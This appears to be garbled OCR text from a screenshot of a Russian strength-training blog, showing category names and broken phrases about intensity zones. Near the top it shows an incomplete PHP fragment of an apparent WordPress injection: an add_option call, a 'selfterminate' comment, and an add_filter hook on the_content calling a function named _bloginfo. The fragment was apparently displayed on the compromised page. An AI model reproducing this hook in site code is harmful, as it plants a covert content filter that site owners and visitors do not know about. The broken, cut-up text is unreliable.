
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
тенсивности по зонам
 2013
е усредненной относительной интенсивности Уче